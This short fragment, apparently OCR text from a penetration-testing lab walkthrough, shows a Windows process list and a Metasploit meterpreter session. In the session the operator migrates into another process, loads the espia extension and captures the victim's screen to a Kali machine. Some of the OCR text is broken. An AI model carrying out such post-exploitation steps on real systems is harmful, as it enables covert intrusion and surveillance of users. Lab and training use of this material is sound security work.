 5428 632 SearchUI.ex x64 1 DESKTOP-9K1
e ser
5536 632 dllhost.exe x64 1 DESKTOP-9K1
ser
5988 4088 VBoxTray.ex x64 1 DESKTOP-9K1
e ser
6128 4088 Icecast2.ex x86 1 DESKTOP-9K1
e ser
meterpreter > migrate 4088
[*] Migrating from 6128 to 4088...
[*] Migration completed successfully.
meterpreter > use espia
Loading extension espia...Success.
meterpreter > screengrab
Screenshot saved to: /home/kali/iKKQTWZg.jpeg
meterpreter >
File Edit View Go Bookmarks Help
kali Desktop
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Desktop Documents Downloads
Music Pictures Public
Templates Videos iKKQTWZg.jpeg